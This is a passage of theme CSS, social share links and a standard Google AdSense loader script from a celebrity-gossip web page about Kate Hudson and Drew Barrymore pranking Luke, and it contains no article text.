            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbabalbulletin.com%2Fkate-hudson-drew-barrymore-prank-luke%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+Happened+To+Kate+Hudson+and+Drew+Barrymore+When+They+Pranked+Luke%3F&url=https%3A%2F%2Fbabalbulletin.com%2Fkate-hudson-drew-barrymore-prank-luke%2F&via=Babal+Bulletin" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/&amp;media=https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png&description=What+Happened+To+Kate+Hudson+and+Drew+Barrymore+When+They+Pranked+Luke%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=What+Happened+To+Kate+Hudson+and+Drew+Barrymore+When+They+Pranked+Luke%3F %0A%0A https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/&title=What+Happened+To+Kate+Hudson+and+Drew+Barrymore+When+They+Pranked+Luke%3F" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_66" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67{
					position: relative;
				}.tdi_67 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_67 .tdc-row-divider-bottom .tdm-svg{
					fill: #f9f9f9;
				}.tdi_67 .tdc-row-divider-bottom .tdc-divider-space{
					background-color: #f9f9f9;
				
					top: 100%;
				    height: px;
				}.tdi_67 .tdc-row-divider-bottom{
				    bottom: px;
				}.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V278L390,395,2000,168V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69{
width:calc(100% - 348px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
width:calc(100% - 228px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
padding-right:20px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper">
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_70 td_block_template_1 ">

<style>
/* custom css */
.tdi_70.td-a-rec{
					text-align: center;
				}.tdi_70 .td-element-style{
					z-index: -1;
				}
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7670246753981513");
		            adEl.setAttribute("data-ad-slot", "8678394199");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7670246753981513");
		            adEl.setAttribute("data-ad-slot", "8678394199");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7670246753981513");
		            adEl.setAttribute("data-ad-slot", "8678394199");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7670246753981513");
		            adEl.setAttribute("data-ad-slot", "8678394199");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap tdb_single_content tdi_71 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-top:0px !important;
margin-bottom:20px !important;
padding-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
margin-bottom:10px !important;
padding-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
